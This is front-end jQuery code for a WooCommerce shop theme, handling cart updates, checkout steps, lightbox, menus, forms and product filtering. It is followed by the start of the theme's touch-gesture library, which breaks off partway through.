        init: function() {
            this.fragmentsRefresh();
        },

        fragmentsRefresh: function() {
            // **********************************************************************//
            // ! Update cart fragments
            // **********************************************************************//
            $.ajax( {
                url: myAjax.ajaxurl,
                type: 'POST',
                data: { action: 'et_refreshed_fragments' },
                success: function( data ) {
                    if ( data && data.fragments ) {
                        $.each( data.fragments, function( key, value ) {
                            $( "." + key ).replaceWith( value );
                        });
                    }
                }
            } );
        },

    };
    
    $( document.body ).on( 'updated_wc_div', function() {
        etTheme.fragmentsRefresh();
    } );

    /* Search form
    -------------------------------------------------------------- */
    
    jQuery('#searchform .field').click(function(){
	    jQuery('#searchform').addClass('opened-input');
        jQuery(document).click(function(e) {
            var target = e.target;
            if (!jQuery(target).is('.search_form') && !jQuery(target).parents().is('.search_form')) {
	        	jQuery('#searchform').removeClass('opened-input');
            }
        });
    });

    /* prettyPhoto
    -------------------------------------------------------------- */
    
    	jQuery("a[rel^='prettyPhoto'], a[rel^='lightbox']").prettyPhoto({
			animation_speed: 'normal', /* fast/slow/normal */
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			social_tools: false,
			gallery_markup: ''
		});
        
    /* Mobile navigation
    -------------------------------------------------------------- */
    
    var navList = jQuery('div.menu > ul').clone();
    var etOpener = '<span class="open-child">(open)</span>';
    navList.removeClass('menu').addClass('et-mobile-menu');
    
    
	navList.find('li:has(ul)',this).each(function() {
		jQuery(this).prepend(etOpener);
	})
    
    navList.find('.open-child').toggle(function(){
        jQuery(this).parent().addClass('over').find('>ul').slideDown(200);
    },function(){
        jQuery(this).parent().removeClass('over').find('>ul').slideUp(200);
    });
    
    jQuery('.header-bg').after(navList[0]);
    jQuery('div.menu').after('<span class="et-menu-title"><i class="icon-reorder"></i></span>');
    
    jQuery('.et-menu-title').toggle(function(){
        jQuery('.et-mobile-menu').slideDown(200);
    },function(){
        jQuery('.et-mobile-menu').slideUp(200);
    });
    
    /* Fixed menu */
    
    jQuery(window).scroll(function(){
    	var fixedHeader = jQuery('.fixed-header-area');
    	var scrollTop = jQuery(this).scrollTop();
    	var headerHeight = jQuery('.header-top').height() + jQuery('.header-bg').height();
    	
    	if(scrollTop > headerHeight){
    		if(!fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().addClass('fixed-already');
    		}
    	}else{
    		if(fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().removeClass('fixed-already');
    		}
    	}
    });
    
    /* Hover intent
    -------------------------------------------------------------- */
    jQuery('.shopping-cart-wrapper').hoverIntent(
        function () {
            jQuery(".cart-popup").stop().slideDown(100);
        }, 
        function () {
            jQuery(".cart-popup").stop().slideUp(100);
        }
    );
    
    /* Alerts
    -------------------------------------------------------------- */
    
    jQuery('.woocommerce_message,.woocommerce_error').append('<span class="close-parent">close</span>');
    
    /* Tabs
    -------------------------------------------------------------- */
    var tabs = jQuery('.tabs');
    jQuery('.tabs > p > a').unwrap('p');
    
    var leftTabs = jQuery('.left-tabs');
	var newTitles;
    
    leftTabs.each(function(){
    	var currTab = jQuery(this);
	    //currTab.find('> a.tab-title').each(function(){
		    newTitles = currTab.find('> a.tab-title').clone().removeClass('tab-title').addClass('tab-title-left');
	    //});
	    
	    var newHtml = newTitles;
	    
	    var tabNewTitles = jQuery('<div class="left-titles"></div>').prependTo(currTab);
	    tabNewTitles.html(newTitles);
    });
    
    
    tabs.each(function(){
    	var currTab = jQuery(this);
	    currTab.find('.tab-title, .tab-title-left').click(function(e){
	    	
	    	e.preventDefault();
	    	
	    	var tabId = jQuery(this).attr('id');
	    
	        if(jQuery(this).hasClass('opened')){
	            jQuery(this).removeClass('opened');
	            jQuery('#content_'+tabId).hide();
	        }else{
	            currTab.find('.tab-title, .tab-title-left').each(function(){
	            	var tabId = jQuery(this).attr('id');
	                jQuery(this).removeClass('opened');
		            jQuery('#content_'+tabId).hide();
	            });
                jQuery('html, body').animate({
                    scrollTop: jQuery(this).offset().top - 100
                }, 800);
	            jQuery('#content_'+tabId).show();
	            jQuery(this).addClass('opened');
	        }
	    });
    });
    
    
    

    
    /* Checkout accordion
    -------------------------------------------------------------- */
    var chtAccord = jQuery('.checkout-accordion');
    var tabRegister = jQuery('.register-tab-content');
    var regCheckbox = jQuery('#createaccount');
    var btnNext = jQuery('.checkout-cont');
    
    if(chtAccord.children().first().hasClass('tab-title')){
        chtAccord.children().first().addClass('opened').next().show();
    }else{
        chtAccord.children().first().children().first().addClass('opened').next().show();
    }
    
    btnNext.click(function(){
        if(jQuery(this).hasClass('checkout-cont1')){
            var nextTab = jQuery(this).parent().parent().parent().hide().prev().removeClass('opened').next().next().children().first();
            if(tabRegister.hasClass('skipTab')){
                tabRegister.next().addClass('opened').next().show();
            }else{
                jQuery('#tab-register').addClass('opened').next().show();
            }
            
        }else{
            jQuery(this).parent().hide().prev().removeClass('opened')
            .next().next().addClass('opened').next().show();
        }
        jQuery('html, body').animate({
            scrollTop: chtAccord.offset().top - 100
        }, 800);
    });
    
    jQuery('input[name="method"]').change(function(){
        if(jQuery(this).val() == 1) {
            tabRegister.addClass('skipTab').hide();
            regCheckbox.attr('checked', false);
        }else{
            tabRegister.removeClass('skipTab').show();
            regCheckbox.attr('checked', true);
        }
    });
    
    
    /* Accordion
    -------------------------------------------------------------- */
	var $container = jQuery('.acc-container'),
		$trigger   = jQuery('.acc-trigger');

	$container.hide();
	$trigger.first().addClass('active').next().show();

	var fullWidth = $container.outerWidth(true);
	$trigger.css('width', fullWidth);
	$container.css('width', fullWidth);
	
	$trigger.on('click', function(e) {
		if( jQuery(this).next().is(':hidden') ) {
			$trigger.removeClass('active').next().slideUp(300);
			jQuery(this).toggleClass('active').next().slideDown(300);
		}
		e.preventDefault();
	});

	// Resize
	jQuery(window).on('resize', function() {
		fullWidth = $container.outerWidth(true)
		$trigger.css('width', $trigger.parent().width() );
		$container.css('width', $container.parent().width() );
	});
  
    
    /* Checkout
    -------------------------------------------------------------- */
    jQuery("a#checkout-next").click(function(){
        jQuery("#shopping-cart-form").fadeIn();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'+=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'-=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    
    jQuery("a#checkout-back,a.checkout-back").click(function(){
        jQuery("#shopping-cart-form").fadeOut();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'-=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'+=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    

    
    /* "Top" button
    -------------------------------------------------------------- */

    var scroll_timer;
    var displayed = false;
    var $message = jQuery('#back-to-top');
    var $window = jQuery(window);
    
    $window.scroll(function () {
        window.clearTimeout(scroll_timer);
        scroll_timer = window.setTimeout(function () { 
        if($window.scrollTop() <= 0) 
        {
            displayed = false;
            $message.fadeOut(500);
        }
        else if(displayed == false) 
        {
            displayed = true;
            $message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
        }
        }, 400);
    });
    
    jQuery('#top-link').click(function(e) {
            jQuery('html, body').animate({scrollTop:0}, 1000);
            return false;
    });
    
    /* Accordion Navigation
    -------------------------------------------------------------- */
    jQuery(function(){
        if(!nav_accordion){
            jQuery('.categories-group .wpsc_category_title .btn-show ').hide();
        }else{
            jQuery('.block.cats').addClass('acc_enabled');
            jQuery('.categories-group').each(function(){
                jQuery(this).has('.wpsc_top_level_categories').addClass('has-subnav');
                jQuery(this).has('.current-cat').addClass('current-parent opened');
            });
            
            
            var nav_section = jQuery('.categories-group .wpsc_top_level_categories');
            var nav_toggle_element = jQuery('.categories-group .wpsc_category_title .btn-show ');
            var nav_speed = 150;
            
            
            nav_toggle_element.click(function(){
                if(jQuery(this).parent().parent().hasClass('opened')){
                    hideActiveSection();
                }else{
                    showNext(jQuery(this));
                }
            });
            
            if(jQuery('.categories-group.opened').length > 0) {
                //jQuery('.categories-group.has-subnav').addClass('opened');
            }else{
                // If doesnt exitst opened point
                jQuery('.categories-group.has-subnav:first').addClass('opened').find('ul').show();
            }
            
            function showNext(element) {
                hideActiveSection();
                element.parent().parent().addClass('opened');
                element.parent().next().show(nav_speed);
            }
            
            function hideActiveSection(){
                jQuery('.categories-group.opened').removeClass('opened').find('.wpsc_top_level_categories').hide(nav_speed);
            }
        }
    }); 
    /* ethemeContactForm
    -------------------------------------------------------------- */
    var ethemeContactForm = jQuery('#ethemeContactForm');
    
    var spinner = jQuery('.contactSpinner');
    
    jQuery('.required-field').focus(function(){
        jQuery(this).removeClass('validation-failed');
    });
    
    ethemeContactForm.find('button.button').click(function(e){
        jQuery('#contactsMsgs').html('');
        e.preventDefault();
        spinner.show();
        
        var errmsg;
        errmsg = '';
        
        ethemeContactForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') {            
                    errmsg = isRequired;
                    jQuery(this).addClass('validation-failed');
                }
        });
        
        if(errmsg){
            jQuery('#contactsMsgs').html('<p class="error">' + errmsg + '</p>');
            spinner.hide();
        }else{
            
            url = ethemeContactForm.attr('action');
            
            data = ethemeContactForm.serialize();
            data += '&contactSubmit=true';
                   
            jQuery.ajax({
                url: url,
                method: 'GET',
                data: data,
                error: function() {
                    jQuery('#contactsMsgs').html('<p class="error">' + someerrmsg + '</p>');
                    spinner.hide();
                },
                success : function(){
                    jQuery('#contactsMsgs').html('<p class="success">' + succmsg + '</p>');
                    spinner.hide();
                    ethemeContactForm.find("input[type=text], textarea").val("");
                }
            });
            
        }
    });
    /* ethemeCommentForm
    -------------------------------------------------------------- */
    var ethemeCommentForm = jQuery('#commentform');
    
    
    ethemeCommentForm.find('#submit').click(function(e){
        jQuery('#commentsMsgs').html('');
        var errmsg;
        errmsg = '';
        
        ethemeCommentForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') { 
                errmsg = isRequired;
                jQuery(this).addClass('validation-failed');;
            }
        });
        
        if(errmsg){
            e.preventDefault();
            jQuery('#commentsMsgs').html('<p class="error">' + errmsg + '</p>');
        }
    });
    /* "Close parent" button
    -------------------------------------------------------------- */
    var closeParentBtn = jQuery('.close-parent');
    
    
    closeParentBtn.click(function(e){
        closeParent(this);
    });

    
    /* sf-with-ul */
    
    jQuery('.menu > ul li').each(function(){
        jQuery(this).has('ul').find('>a').addClass('sf-with-ul');
    });
    
    
    /* Icons Preview
    ----------------------------------------------------------------*/
    
    var modalDiv = jQuery('#iconModal');
    
    jQuery('.the-icons li').click(function(){
        var name = jQuery(this).find('i').attr('class');
        
        modalDiv.find('i').each(function(){
            jQuery(this).attr('class',name);
        });
        
        modalDiv.find('#myModalLabel').text(name);
        
        modalDiv.modal();
    });
    
    jQuery('[rel="tooltip"]').tooltip();
    
    /* Woo
    -------------------------------------------------------------- */

    // Variations images changes

    jQuery('form.variations_form').on( 'found_variation', function( event, variation ) {

        var et_variation = {
            'image'     : variation.image.src,
            'link'      : variation.image.full_src,
            'title'     : variation.image.title,
            'thumbnail' : jQuery( '.slider li img' ).first(),
        }
        
        if(et_variation['image'] != '' && et_variation['link'] != '') {

            
         
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {
                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );

                et_variation['thumbnail'] = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', et_variation['link'],  et_variation['link']);
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']); 
        
	        } else{
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('a#zoom1 img').attr('src',et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']);
            

	        }

            // ! change thumbnail img
            reset_thumbnail_img( et_variation['thumbnail'], et_variation['link'], true );
        }

    })              
    // Reset product image
    .on( 'reset_image', function( event ) {
    
        var $product        = jQuery(this).closest( '.product' );
        var $product_img    = $product.find( 'div.product_image' );

        var o_src           = $product_img.attr('data-img');
        var o_href          = $product_img.attr('data-original');
        
        var thumbnail = jQuery( '.slider li img' ).first();

        if(o_src != '' && o_href != '') {
	
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {

                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );
                var thumbnail = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', o_src,  o_href);
	            jQuery('a#zoom1').attr('href', o_href);
	            jQuery('.lightbox-btn').attr('href', o_href);

	        } else {
	            jQuery('a#zoom1').attr('href', o_src);
	            jQuery('a#zoom1 img').attr('src', o_src);
	            jQuery('.lightbox-btn').attr('href', o_href);

                
	        }
        }

        reset_thumbnail_img( thumbnail, o_href, true );
    } );

    function reset_thumbnail_img( img, src ,size ) {

            img.attr( 'src', src );
            img.parent().attr( 'href', src );
            img.parent().attr( 'data-easyzoom-source', src );

            if ( ! size ) return;

            img.first().css({
                'width'  : img.attr( 'width' ),
                'height' : img.attr( 'height' )
            });
    }

    setTimeout(function() {
        jQuery('form.variations_form').find('select').change();
    }, 150);


	// Ajax add to cart
	jQuery('.etheme-simple-product').live('click', function() {
		// AJAX add to cart request
		var $thisbutton = jQuery(this);
		
		if ($thisbutton.is('.etheme-simple-product, .product_type_downloadable, .product_type_virtual')) {
            
			showPopup();
            
            jQuery('#top-cart').addClass('updating');
            
            popupOverlay = jQuery('.etheme-popup-overlay');
            
            popupWindow = jQuery('.etheme-popup');
            
			formAction = jQuery('#simple-product-form').attr('action');
            
			var data = {
                quantity: jQuery('input[name=quantity]').val(),
                'add-to-cart': jQuery('input[name=add-to-cart]').val()
			};
            
			// Ajax action
            jQuery.ajax({
                url: formAction,
                data: data,
                method: 'POST',
                timeout: 10000,
                dataType: 'text',
                success: function(data) {                 
                    jQuery('.widget_shopping_cart').html(jQuery(data).find('.widget_shopping_cart').html());                     
                    productImageSrc = jQuery('.main-image img').attr('src');                    
                    productImage = '<img width="72" src="'+productImageSrc+'" />';                    
                    productName = jQuery('.product_description_mainblock > h1').text();                    
                    cartHref = jQuery('#top-cart > a.checkout-button').attr('href');          
                    popupHtml = productImage + '<em>'+productName+'</em> <br> ' + successfullyAdded2;
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').html(popupHtml);                    
                    jQuery('.cont-shop').one('click',function(){
                        hidePopup(popupOverlay,popupWindow);
                    });                    
                },
                error: function(data) {
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').text('Something wrong');
                }
            });
			
			return false;
		
		} else {
			return true;
		}
		
	});
	
	
	// Ajax add to cart (on list page)
	jQuery('.etheme_add_to_cart_button').live('click', function() {

        if(jQuery('body').hasClass('woocommerce-wishlist')) return true;
		
		// AJAX add to cart request
		var $thisbutton = jQuery(this);

		if ($thisbutton.is('.product_type_simple, .product_type_downloadable, .product_type_virtual')) {

			if (!$thisbutton.attr('data-product_id')) return true;

			$thisbutton.removeClass('added');
			$thisbutton.parent().parent().parent().parent().addClass('loading');
			$thisbutton.after('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');

			var data = {
				action: 		'woocommerce_add_to_cart',
				product_id: 	$thisbutton.attr('data-product_id'),
				quantity:       $thisbutton.attr('data-quantity'),
			};

			// Ajax action
			jQuery.post( woocommerce_params.ajax_url, data, function( response ) {

				if ( ! response )
					return;

				var this_page = window.location.toString();

				this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				// Redirect to cart option
				if ( woocommerce_params.cart_redirect_after_add == 'yes' ) {

					window.location = woocommerce_params.cart_url;
					return;

				} else {

					$thisbutton.parent().find('#floatingCirclesG').remove();

					//fragments = response.fragments;
					cart_hash = response.cart_hash;


				//jQuery('.widget_shopping_cart, .shop_table.cart, .updating, .cart_totals').fadeTo('400', '0.6').block({message: null, overlayCSS: {background: 'transparent url(' + woocommerce_params.ajax_loader_url + ') no-repeat center', opacity: 0.6 } } );
					// Changes button classes
					$thisbutton.addClass('added').parent().parent().parent().after('<p class="added-text">' + successfullyAdded + '</p>');
					
					setTimeout(function() { 
						$thisbutton.parent().parent().parent().parent().removeClass('loading');
						$thisbutton.removeClass('added');
						jQuery('.added-text').fadeOut(300);
					}, 3000)
					

					// Unblock
					jQuery('.widget_shopping_cart, .updating').stop(true).css('opacity', '1').unblock();
					
    				if (jQuery('.widget_shopping_cart').size()>0) {
    				
    					this_pageIe = AddUrlParameter(this_page, 'ei', (new Date()).getTime(), false);
    					
						jQuery.get(this_pageIe, function(data) {
							var newCartHtml = jQuery(data).find('.widget_shopping_cart').html();
						   jQuery('.widget_shopping_cart').html(newCartHtml);         
						});
						

    				}
				}
			});

			return false;

		} else {
			return true;
		}
		
	});
	
	/* Ajax Filter */
	
	function ajaxProductLoad(url,blockId) {
		jQuery.ajax({
			url: url,
			method: 'GET',
			timeout: 10000,
			dataType: 'text',
			success: function(data) {
				productLoaded(data,blockId);
				
			},
			error: function(data) {
				alert('Error loading ajax content!');
				window.location.reload();
			}
		});
	}
	
	function productLoaded(data,blockId) {
	
		//hide spinner
		jQuery('.grid_pagination_block').html(jQuery(data).find('.grid_pagination_block').html());
		for(var i=0; i<blockId.length; i++) {
        	jQuery(blockId[i]).html(jQuery(data).find(blockId[i]).html());
		}
        jQuery(blockId).html(jQuery(data).find(blockId).html());
		//jQuery('.sidebar_grid').html(jQuery(data).find('.sidebar_grid').html());
		jQuery('#default_products_page_container').html(jQuery(data).find('#default_products_page_container').html());
		jQuery('*').css({'cursor':'auto'});
		jQuery('.product-grid').removeClass('loading').find('#floatingCirclesG').remove();
        
        productHover();
        check_view_mod();
        listSwitcher();
        
	}
	
	if(ajaxFilterEnabled == 1) {
		jQuery('.widget_layered_nav a, .grid_pagination_block .grid_pagination a').live('click', function(event) {
			var url = jQuery(this).attr('href');
			if (url == '') {
				url = jQuery(this).attr('value');
			}
            
            var blockId = [];

            jQuery('.widget_layered_nav').each(function(){
                blockId.push('#' + jQuery(this).attr('id'));
            });
            
			
			jQuery('*').css({'cursor':'progress'});
			jQuery('#default_products_page_container .product-grid').addClass('loading').prepend('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');
		
			ajaxProductLoad(url,blockId);
			event.stopPropagation();
			return false;
		});
	}
	
	/* Testimonials Gallery */
	
	jQuery('.testimonials-slider').cbpQTRotator();
	
	/* Loader */			
	
	jQuery("#loader-status").fadeOut().remove(); 
	jQuery("#loader").delay(300).fadeOut("slow").remove(); 
	
	/* ----------------------------------------------------------------------------- */

    jQuery('.more-views-arrow').on("mousedown", function() {event.preventDefault();});

    
    jQuery('.cloud-zoom').click(function(e){
	    e.preventDefault();
    });
    
    /* Isotope */
    
    $portfolio = jQuery('.masonry');


    
	
	jQuery('.portfolio-filters a').click(function(){
		var selector = jQuery(this).attr('data-filter');
		jQuery('.portfolio-filters a').removeClass('selected');
		if(!jQuery(this).hasClass('selected')) {
			jQuery(this).addClass('selected');
		}
		$portfolio.isotope({ filter: selector });
		return false;
	});
	
	
	setTimeout(function(){
        $portfolio.isotope({
            itemSelector: '.portfolio-item ',
        });
		jQuery(window).resize();
	},500);
    
	setTimeout(function(){
		jQuery('.portfolio').addClass('with-transition');
		jQuery('.portfolio-item').addClass('with-transition');
	}, 1000);
    
	
    /* Load in view */
    
    var progressBars = jQuery('.progress-bar');
    
	progressBars.bind('inview', function (event, visible) {
	  if (visible == true) {
			
		  	i = 0;
			progressBars.each(function () {
				i++;
				
				var el = jQuery(this);
				var width = jQuery(this).data('width');
				setTimeout(function(){
					el.find('div').animate({
						'width' : width + '%'
					},300);
					el.find('span').css({
						'opacity' : 1
					});
				},i*150, "easeOutCirc");
			
			});
	  }
	});
	
	productHover();
    
    
}); // End Ready
/* Product Hover
-------------------------------------------------------------- */

function showPopup(){
    html = '<div class="etheme-popup-overlay"></div><div class="etheme-popup"><div class="etheme-popup-content"></div></div>'
    jQuery('body').prepend(html);
    popupOverlay = jQuery('.etheme-popup-overlay');
    popupWindow = jQuery('.etheme-popup');
    popupOverlay.one('click',function(){
        hidePopup(popupOverlay,popupWindow);
    });
}
function hidePopup(popupOverlay,popupWindow){
    popupOverlay.fadeOut(400);
    popupWindow.fadeOut(400).html('');
}

function closeParent(el) {
    jQuery(el).parent().slideUp(100);
}

function productHover(){
    jQuery('.img-hided').hover(function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 1
		    },200);
	    }
    }, function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 0
		    },200);
	    }
    });
    imageTooltip(jQuery('.imageTooltip'));
}
    
function check_view_mod(){
    var activeClass = 'switcher-active';
    if(jQuery.cookie('products_page') == 'grid') {
        jQuery('#products-grid').removeClass('products-list').addClass('products-grid');
        jQuery('.switchToGrid').addClass(activeClass);
    }else if(jQuery.cookie('products_page') == 'list') {
        jQuery('#products-grid').removeClass('products-grid').addClass('products-list');
        jQuery('.switchToList').addClass(activeClass);
    }else{
        if(view_mode_default == 'list_grid' || view_mode_default == 'list') {
            jQuery('.switchToList').addClass(activeClass);
        }else{
            jQuery('.switchToGrid').addClass(activeClass);
        }
    }
}

function listSwitcher() {
    /* Listswitcher
    -------------------------------------------------------------- */
    var activeClass = 'switcher-active';
    var gridClass = 'products-grid';
    var listClass = 'products-list';
    jQuery('.switchToList').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'grid'){
            switchToList();
        }
    });
    jQuery('.switchToGrid').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'list'){
            switchToGrid();
        }
    });
    
    function switchToList(){
        jQuery('.switchToList').addClass(activeClass);
        jQuery('.switchToGrid').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(gridClass).addClass(listClass).fadeIn(300);
            jQuery.cookie('products_page', 'list');
        });
    }
    
    function switchToGrid(){
        jQuery('.switchToGrid').addClass(activeClass);
        jQuery('.switchToList').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(listClass).addClass(gridClass).fadeIn(300);
            jQuery.cookie('products_page', 'grid');
        }); 
    }
}

function hideLightbox(){
	setTimeout(function(){
		jQuery('.pp_woocommerce').remove();
		jQuery('.pp_overlay').remove();
	}, 1);	
}

function AddUrlParameter(sourceUrl, parameterName, parameterValue, replaceDuplicates) {
    if ((sourceUrl == null) || (sourceUrl.length == 0)) sourceUrl = document.location.href;
    var urlParts = sourceUrl.split("?");
    var newQueryString = "";
    if (urlParts.length > 1)
    {
    	var parameters = urlParts[1].split("&");
    	for (var i=0; (i < parameters.length); i++)
    	{
    		var parameterParts = parameters[i].split("=");
    		if (!(replaceDuplicates && parameterParts[0] == parameterName))
    		{
    			if (newQueryString == "")
    				newQueryString = "?";
    			else
    				newQueryString += "&";
    			newQueryString += parameterParts[0] + "=" + parameterParts[1];
    		}
    	}
    }
    if (newQueryString == "")
    	newQueryString = "?";
    else
    	newQueryString += "&";
    newQueryString += parameterName + "=" + parameterValue;

    return urlParts[0] + newQueryString;
}

--- FILE ---
content_type: application/javascript
request_url: https://vestititango.it/wp-content/themes/idstore/js/touch.js?ver=6.4.7
body_size: 3123
content:
;(function($, undefined)
{
    // Early versions of android really mess up when they fake mouse events so as a temporary hack
    // we disregard the mouse on these devices.
    var ua = navigator.userAgent.toLowerCase();
    var isMobileAndroid = ((ua.indexOf("android") > -1) && (ua.indexOf("mobile") > -1));
    
    var
      
      p = 'swinxytouch',
      
      defaults =
      {
          preventDefault: true,
          stopPropagation: false
      },
      
      // New events we will be adding
      sxyEvents = ['sxy-focus', 'sxy-blur', 'sxy-hover', 'sxy-down', 'sxy-move', 'sxy-up'];
      
    /**
     * Quick way to get the TouchPad instance of an element or instantiate
     * if needed.
     * 
     * @param element e TouchPad will be attatched to this element
     * @param object o Each TouchPad is allowed to have it's own options by using the swinxytouch helper first
     * 
     * @return TouchPad
     */
    function getInstance(e, o)  
    {
        var
          t;
          
        return (!(t = $.data(e, p))) ? $.data(e, p, t = new TouchPad(e, o)) : t;
    }
    
    /**
     * Angle based on the coordinates of 2 points, each point
     * takes the form of {x:int, y:int}
     * 
     * @param object p1 
     * @param object p2
     * 
     * @return float Calculated angle in degrees, 0-360 but the starting orientation is left not up.
     */
    function angle(p1, p2)
    {
        var
          t;

        return (((t = Math.atan2((p1.y - p2.y), (p1.x - p2.x))) > 0) ? (t * (180 / Math.PI)) : ((2 * Math.PI + t) * (180 / Math.PI)) );
    }
    
    /**
     * Simple distance between the specified points, each point
     * takes the form of {x:int, y:int}
     * 
     * @param object p1
     * @param object p2
     * 
     * @return float
     */
    function distance(p1, p2)
    {
        var
          x = p1.x - p2.x,
          y = p1.y - p2.y
          
        return Math.sqrt((x * x) + (y * y));
    }

    /**
     *
     */
    function midpoint(p1, p2)
    {
        return { x: ((p1.x + p2.x) / 2), y: ((p1.y + p2.y) / 2) };
    }

    /**
     * Helper allowing gestures to be registered with jQuery events 
     * then hooked into an appropriate TouchPad as and when needed.
     *
     * @param string event The name people will use to hook into the gesture
     * @param object handler Gesture definition
     * @param object defaults User overridable object of default options the gesture uses
     * 
     * @return void
     */
    function gesture(event, handler, defaults)
    {
        $.event.special[event] =
        {
            setup: function()
            {
                var
                  tp = getInstance(this),
                  n,
                  h;
                  
                h = tp.g[event] = new handler(tp, (tp.options[event]) ? $.extend({}, defaults, tp.options[event]) : defaults );
                
                $.each(h, function(k, v)
                {
                    if (k.substr(0, 4) == 'sxy-')
                        tp.el.on(k, h[k])
                });
            },
            teardown: function()
            {
                var
                  tp = getInstance(this),
                  n,
                  h = tp.g[event];
 
                $.each(h, function(k, v)
                {
                    if (k.substr(0, 4) == 'sxy-')
                        tp.el.off(k, h[k])
                });

                tp.g[event] = null;
            }
        };
    }

    /**
     *
     */
    function helper(name, obj)
    {
        TouchPad.prototype[name] = function()
        {
            this.h[name] = new obj(this);
        }
    }

    /**
     * 
     */
    function TouchPad(element, options)
    {
        var
        
          s = this,
          eventType = 'sxy-hover',
          mouseState = {x: 0, y: 0, down: false, type: 0},
          handlers = [],
          eventMap = {},
          originalEvent;
        
        this.options = options = $.extend({}, defaults, (($.isPlainObject(options))?options:{}));
        
        this.el = $(element);
        this.pt = [];
        this.g  = {};
        this.h  = {};
        this.hasFocus = false;
        
        for (var i = 0; i < sxyEvents.length; ++i)
            eventMap[sxyEvents[i]] = [];


        // Mouse specific event handlers

        if (!isMobileAndroid)
        {
            listen('mouseenter', [0, 2, 4], function(e)
            {
                if (!s.hasFocus)
                    focus(mouse, e);
                
                eventType = 'sxy-hover';
                mouse(e);
            });
            
            // 
            listen('mouseleave', [1, 2, 5], function(e)
            {
                mouseState.down ? eventType = 'sxy-up' : eventType = 'sxy-hover';
                mouseState.down = false;
                mouse(e);

                blur(mouse, e);
            });
            
            listen('mousedown', [3, 4], function(e)
            {
                eventType = 'sxy-down';
                mouseState.down = true;
                mouse(e);
                
                eventType = 'sxy-move';
            });
            
            listen('mouseup', [0, 1, 2, 3, 4, 5], function(e)
            {
                eventType = 'sxy-up';
                mouseState.down = false;
                mouse(e);
                
                eventType = 'sxy-hover';
            });
            
            listen('mousemove', [2, 4], mouse);
        }
        
        // Touch specific event handlers

        listen('touchstart', [0, 1, 2, 3, 4, 5], function(e)
        {
            eventType = 'sxy-down';
            
            if (!s.hasFocus)
                focus(touch, e);
            
            touch(e);
            
            eventType = 'sxy-move';
        });

        listen('touchend', [0, 1, 2, 3, 4, 5], function(e)
        {
            eventType = 'sxy-up';
            
            originalEvent = e;
            
            var
              tt = e.originalEvent.targetTouches,
              ct = e.originalEvent.changedTouches,
              pt = s.pt = [];

            for (var i = 0, c = tt.length; i < c; ++i)
                pt.push({x: tt[i].pageX, y: tt[i].pageY, type: 1, down: true});

